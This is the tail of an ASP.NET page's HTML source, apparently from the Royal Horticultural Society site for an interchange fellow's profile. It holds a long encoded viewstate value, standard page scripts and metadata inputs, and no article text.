B0VbeR8HOChqFV+GtmNpq29IWa/Xd/02+wAR2qDUBswTaqQ8tvmy+5AWYXeeNdmKwdB9HZnxR2Orz2U5quizAUnHOmhZUd0SaBoqOgQbKurD/A8047McfObjUvRitlPQgfvrz/yzobVIH/lee5G7qbu7VIx/[base64]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[base64]/iKw4N2EphVfGCvurBXj+eEK578AcC2JuQKj5DT9szxcp/x8GbzVYbQxr0V+HcAoFHnza/ucheAs7CHXuyhTXj9rmRptMwG9CtzPK9yIWEZzKe/jKJNK/0gtfz4mlovUgYhVbkezIAMTsb/D5YFwaB6fyP7qBfZZ4gOFrUUl696Y/JyTpCxN3SA3SWAWUqxyv07I9CgmhoznufxK1HMokpc2Pw5JtOsj0+ku6VjcIkFjDZEbX4TwjjtqLyLQ24kUC8jEAcxyZEbvjBN9hYJ1OVYvKr9E8Cm3f8pf87L4rZQpH10t/1vnWC9jV2cqsmjyfAreA4qOnlKijF4JmfpP2xvmxjmnqGE7OHf6hol/KRYxyq9hKF6xdGPV/GnMnAM2i2TtSW9AcEsqZJ0XwiZhfKvOLOTh6+nIBDEs52EcqAax1KrRDly7xOLfzoinqGkyO7BMM87RhYmgeuWi2hmUleg6lZdciXhwTPSk/5Yg2CUNAvDZhOZ6xkNC1HVOxWy4O2O3B9fTiaqdTy5iynQ0imGQnTab8xhAJvembJYX0GzTp+OoXVodMxiSeVuvqwp5aPuEFbB33qHhRcU3cSLSbi43elRGrkfZ7f58uoYumruEt9oP4SHE3dil0liIhtx6GKy6IGZmg2zcNzvd/UjxJeDq35bbJIiemCWIY+AAzgmCon7o+LFWrjZmXECJs9C6HN00dR77aWGn/06ZAb3lvngNF7oQ4Kxro5xeGGcqx5Col78+f/DLlQ7Bt5HAth9A9dGlbRTUXuQN87jkgrbURnBLBQXZJPQ4vyE3SJJu1W4OlNRz1Wgk6AkCig2TMazSCk4164iBAsi5mubgvY86oYmeuW0S45JCt/uRqoaNfNzSGmY048ob/KVFzdVFK/EF64Sm747bCkCKZCYJ7KsVzVGJMVPLDmOMH5UiSNMP2IsMUDFEklVRI5YEZ1C2bkabnviDPIIJGi0+NFPCBzoKvmziWmozKUBfYIVhD/vjC2bkHwkBG/WZ4221wRbsbMQyVKQWNhjzUQlPSTh4xCDT0bWso2fs8NgAObBfea7MvBQDKcnL01MW0NbN79mpUsS4OW9E4l0eXqbapTJPp8nq0p9wbLL3IXKfytpfIhYV47sOpjmx3gZoQZOjTaS/ziqtz9CGf4y3tlAO1xuUR+g/7F9W/UnhnHKUuth4xSPZDeY36ux/[base64]/5ffHRkzbkXYK/we/nINf4EjXlVYPzGvRwvaBi/l78sTWEcN8gdifRbjlvByDAT7HiQCUiD8/tkYAuH5Oc4CtmqHV8NpV3+Hi9q6+8diHVgqwP9ULE5vnGW6ta5E+nnqi/keyUz0nyxQdx/DhY0N21mHnlvIhXuYZso4YuqjOEC/O623giIIU5HMNTWvyFhndTrvrgKYihUBxsY1P5jkU1prctV/hKOf+NUe2d5IYQvZzNCOyFkRtNojQtqx0P1RoxfF81uZ60tuj9VIzavtdzC7+sTaVrJHa5XsCyBCBVE6Qwu+OaVfbnvWW1rS1myKOOx2NDDcfuw8C8xtg+1Xeg/hi4Hur8sj+3NgjE3dnxi3eGWUyBByKE1A/s0QSdwNdhrSknYsoxKJJz3IsEa/x19pu26CjDQ/jWULCz5FF6la+If89k+9A92QOEgYL2E80IyllEGEDT1iMGzkrykCXXfScxhdYYsgazBN0ny59ilgC4b4JQp58oBeNHTU+T553YuKiqmuF4b9jKBbk6hPf+Ef8Hb/OW8aadtJNRGB/KvWXZ1OY5EehETKxnY9w5Lsl9xFuCh1wqyMBNGHkySQAJdQxSw1I0RYDAlBAuvXx77zk5DadapFuXYeB0YCA3QNkBwOu37qoehDYxFW9I8G+o9kpb9FUz5Z3TA5TP9cQdHurlxpGB//[base64]/7YGSwQIFEIZY3RdsTbobzpLFLVMGvTjOAdRemoTR4ItKRMIYo7FmWD6yEDJJKbwtQos31B0WNHTVKdxAGYERfNj3WZYMgeBw/cyeyOd6mMYi3ZNPaKpSby+4BelaYueim1rTqlcByQ+Lqq7mtqrirwET0ogm5cHllQ1uqFbegKcaTAs2wQEb7/rf6ZfdknY7CFGNDKshIQ1GS228oUZIFGmTxT/yIhf8ilFct6YGllfcmE0/TtwQgwGjgh4mMjiti+HSc3bGOUtJ0zzJz7wI/bRCPTbmb/RyBpKsycJih/01GPqy9MJPI68KIFkJo1JGVcJjHsJAbEpjdCw4juwXUmPZi57O1ry2ezWVM9Bnu44nq1ymhl4UkSPg881xGveGv/UWQHmEUks/BZpq6lgNWcIjXqWWNgVxfV/8ZBXRVV4l15maGbvZ+Fx5N9OUikn9bdq7ixk9ZLIibSPIFTbpyvuYQoJkSilFAzm+gEGhJORPl23Kp0YytulZcaYfHyCpGW50CoqIKTj34TMhZCnw7AhY8BSjHh4pyzOsSLI5YYCfAjirya39Oim70V0dz/xNDOqzmEzpAy5dhRkHF0BXyCAnXdzif6XgHHjz6KTxDV2iw+ziLtBQIMY7etW0jB4f3urRpzGfBQzV3Oep8ZWZLuvnhPw/y8d24zy9h6s3K3sbzcWu70J0B0XQ3xeAXiLK1lOcfkBc1Om4shitSXP2OaL0a0TrPjABkDEwb2SUbHuAIFlWhdzcbfkmD7fNKVmkvSc7N6ha+U6sGdtJV7K0c+jjshYCTK/OtpsQViOk6VtlI+oTr3IT5ybBOGJtesY3qnDOzNeYEYjMy4KUKl0MiCIpsTEILRJ3zVsPK3OGoWYZNJlnRaPpri3JNgIwmyxTLPxE38Gw6+riUl4jL5ZFmQzY90LDkQNX/ZLDEr3KBSuoR7LHJnsgZ9jlZ1LVJqbWTl3R7IZpeBQdn0tGlKQfAGiBzFyKXeJh39gMuMpjuAS8MGTPQeuQy4ZaCbhOESw8bJ0kgYoh4N0cg7ze/el1fxl5Meys9ROmPfOWWMWOqgNNeaukR54GVHEml9ZVceTFC1c91Flf+GjdsuwpJqcCP/h2LZLUMiSezTxK/HUStZf1o1LpWDbO57uK65zCTJkLx1bMB1CLlavl10vdPTg/YA/sS+EKcOn4Reb2a/WQcAg7o4OpIUzhs4Py9gXs0S7GGESMZOSXQkgut7WU9v/Um2r3ftssWeVtvnwOxpprJ4Nl/PsBDpDdiOPG6FUcUKWkYFCB5d1kTSaacouIjLkq3vHmNkUFnNT6Ynx5I0L9B0tFVisoCkCesN/718oi54vmhk55dQmT9soGC6GDZpS7UXO4BiOhs7KrYUEllWqEg62dlELwdcDrhVI0ceGjkmWyP8USoL7nyfuHhFapWaU0cCj6QCPIWoYJThmLSWEUqU+m5OW2HvLc+u74LUTFbZ8PMWwlLsiotQOXP92iSUCWi0WOqXB/bLxjbgzLGVDqVhi803PKQdmsL8BCGF5Lpg69bDMrVbfqvdEm/HaEhkCCLFEUbDwyNNBf5rcQcO/Np8HtcKESm/nmchM49Lo4Ukj78IOyMRJMlvneuOcN8Ms+Ah5HMh//5konx3K9icvbmVDI1ngD9Pn09ENAKRyMhQWD3bVIAnIz6tDR2uLTB/jg35YKoKkrdo0lfmGQFTcFImlEAtw0xJFoRGJLWcPGsofpJatDGpcx+5vDr9edc6yq7QmDhudZMTr63poHARxWNdsM5y1MBupkKQL4AngNUmsGsvtDYHxzvWv0Avy44LWhNKr5JdrZi4Q4mk2jN1/85+d/Metnd125PopmiPd+kcxnSAFu3vZ4fpicL8uQFNI8jF85G09yHJNymPaF7mmvq1k+RufBieFZFKOv3DsuqNR2aJ5uHbA/[base64]/GxN4Gq0xbvQfjXko1r/Vdd6EnmGTFuSR0kmHS68KtuTsRkf7TVaJQ58HovWggrANYv/iyVzWvxKKFDvgQMhaDGaCbKkBzUDyAnQcIpavzV5tBVoVvzNBgsFIEa/AOPL4lRMhAyQ8VlN48u9vXNEaKvU/AD7hRueRpxBMZKLfkoarazSy4oBOP4h+GQ3FsCd5c5OrGzV6vazGU5AUFzpLpH78EGcnIbjnjrNU+qsWXOG+opbjDpLXCHmkbooFN2zBX+ZNMO7Z+mC9I93P8mNV6GgW1/y1Mdv7h58VffDMDMR/FKnuFU5o5Nx6vuKLOZjy4gIpVyvzjtG4hHQCDqhlYANm0s5+pbwU5okAa9EmDiPQ5Nb+/g3Njpt7jb/38lfu8WujMr1It1lADRPHbUFkoO/[base64]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[base64]/Kgn58k7J9TYRVNtvJU0ave6N6ekrcQn9ElS3WS6xe4qgeAc4XV4bIvGEE4lyutHSmee34eYm4MYdJBcHFN51IAuaapj+qwhhvGciDXMFJA3DkbGSAZRq8M/fiNzCTQfK3vFR553r37RKHWbHPeedT1CzGIC8Ojrg1Md37bywtwF+4asiuA2so87U43Zk1qwABLnHzYoffo3KepO3C6/Wv+H+jF9K7YMVbIuwILg/tRFDZr5H+8M07OiBcIM7YCQa2GcRaHeBfGWHVH62IZj0YVI2+p1h/MmArJxrEWqn1Fo6kJRKS4HwS13f9bN5aN9briglLYhTc7Ipd0DjCilBRfBbKJOptwkbk4v41R2UrFPmJZvTm82C7WdcuMUXH88AV9nXXCrVmXwPHiyZJpqm8wTD/3eVQ86jpsKeOdmGuqZVXjwy950yP/dvagyTOJ9wIIxP/X9WxdbkLzxvXxXXnPSHIF00y9LNUoaARhL4Wthcs16i/FsSAVQNuoVszliyRMSGYZ69RCM/L2Vwcr7vbTFmZH3Ju4MVrrpetjV5YW9KB4bf1AAiNbfiSa3bhnAhmqKEtoumDBHcP0Uc4uuPU0jiBOn3QANRmgChhFXApBCdKLuj3yXK2E1CRWfjeROA8F/WuwsYl2mjb5e8xAZvCOjA37IyVKUZmFCH+DfJmnrewlMmHFgdtyOwlLLXw9A153n+TWB/DK3XZ9cN4QDOc07wmdKTpxbwLSdo1STQZbV4k59Gz68qi6Fvo9uMSTP38VAPAyA5j7Mz6atbLoXo0pDjNkJTYxA7gCzVTi5WxcSgw+xiGR9I32Cxxv9VSZmfPhu0aVDGJrj0oSeWGkBkrHlt19xKVSTpswE4FwlZmN6RE8N/8AcmVC8X/[base64]/[base64]/qq6CTtZlC53UbltUzWk7dxhXyx0gL7BP8d1+ZaxmoPgoYOVoXtRWVYZ6X+xjA8p2PEvR40gs7WSAjjr0kl1RyQBrfsLkq8Y2xRI1VhhAvjuteyOT4PMw9reCAEmTBFhuRkF7H0eEfTWGTgGkDSh5KEevAPjhiE7nB4zQaT/dF6mAIPabe3J3RUYrn9uSG4+4LioN6Htt7h/4LKdPLIohQM+nvIBZQ7AniGtUTZd2Fmn2AkJsDy0F8S77r6NKXcFvfzcOdJ1Rgkc9eB6juNwsreayVg/AorOgkl1ofgs7nQdTWHicebxMwwfM9TS6DrE9JZtnu98juryy5Z2uq1R1BM3vVGmD6jj/YzSQfIRgP0ciW+VX5NIkMAf2A1B75beg+IYH3Y7hFHpWmw+EepiK2yDOjJHbsgUX7E4jCMxDZYw3D0KjhroKPNUuIlpD0bcIWdmPQL8IWGWfjHkLQrjfQi2+MMtQjYugZl/XtvujKMc2CHQo4iYNYv5Co7IKqQPVJncmAg1RFwEwwbRnwiyy1/x8QMjBdwuxMzCJoJ8hf0AnQNE69nR2nu6HvYDhWB2A3wvDVl/uhgffaV4Im13MrzyG72hMSvEUfHTz+wEql7vpSepataCIIRvtmi9FKpgan8GKcamWdfyoYsTxtslRWTSLlgMgIVl2tqn3/ldGtSYZDmxybwSmj5aEwuYo/yp1uepERsmfvVXsQ5ymTX1qcVFCu7DLDXYGFJgrerXRgfciqEur4vFPdG6N27ZI6xDqB/7l0egnXr3fWcvHEcuDsMVk9HhUkeM92xyJjzNwrXRS4sRF/VpGOfzj+IGcMjWS8Xts2chcE6pvHFYXIUhmEmTtLP+OHIhInn4abpk7FUFKSluxAQMl/AoCm6Pi62OGru0TeboOLBYXsixBEycGrsPQhTFPoo8YgCdNblKEpWnOWspn4bllwsnWFpOfH1q50sRYLxXbK1H97pQlsv1ff7QD3e4x5ApzjcbiXaeTIz6zJOSr/iWA9eF4bBk+DjANjgO10Evx5SYiOslk92G5SbcsJAPZZRv+SJlzJLrHaL6U27RY=" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
      
    <script type="text/javascript">
          $(document).ready(function(){
              $('a#signout').click(function () {
                  localStorage.setItem('userToken', '');
                  location.href = "/";
			}); 
        });
    </script>

    
    
  

    <div id="clickLoaderOverlay" class="hide-loader"></div>
    <div id="clickLoaderGraphic" class="hide-loader"></div>
    
<div id="clickLoaderOverlay" class="hide-loader"></div>
<div id="clickLoaderGraphic" class="hide-loader"></div>
<div class="f2">
    <div class="modal-dialog">
        <!--
        <a href="#" for="modal-1">
            <div class="modal-trigger"></div>
        </a>
        -->
        <input class="modal-dialog-state" id="modal-1" type="checkbox" />
        <div class="modal-dialog-fade-screen">
            <div class="modal-dialog-inner">
                <div class="modal-dialog-close" for="modal-1"></div>
                <div id="iframediv">
                    <img src="/assets/styles/images/bg/loading.gif" style="width: 100px; height: 100px; display: block; margin: 0 auto" />
                </div>
            </div>
        </div>
    </div>
</div>

    <input type="hidden" id="pageGuid"   value="599fad69-5361-470e-a2bf-98e25bc070c7" />
    <input name="ctl00$pageName" type="hidden" id="pageName" value="&lt;%= CurrentPage.DocumentName %>" />
    <input type="hidden" id="glossaryVersion"  value="17.73" />
    <input type="hidden" id="pageType"  value="RHSWebsite.GeneralPage" />
    <input type="hidden" id="pageTemplate" value="GeneralPageV2" />
    <input type="hidden" id="pageTitle" value="Current RHS/GCA Interchange Fellow: Silas Zoeller" />
    <input type="hidden" id="pageLocation" value="/education-learning/qualifications-and-training/work-based-training/rhs-and-gca-interchange-fellowship/fellows/silas-zoeller" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2024-02-05T20:01:03.701" />
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2022-11-25T15:25:06.085" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />

    
     <script   src="/wwwroot/js/bundles/v2/general-pages/browser/scripts.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/runtime.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/polyfills.js?v=63838"  type="module" ></script><script   src="/wwwroot/js/bundles/v2/general-pages/browser/main.js?v=63838"  type="module" ></script><script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>

     


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>

    <!-- Begin Ads -->
    <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
    <!-- End Ads -->
</body>
</html>

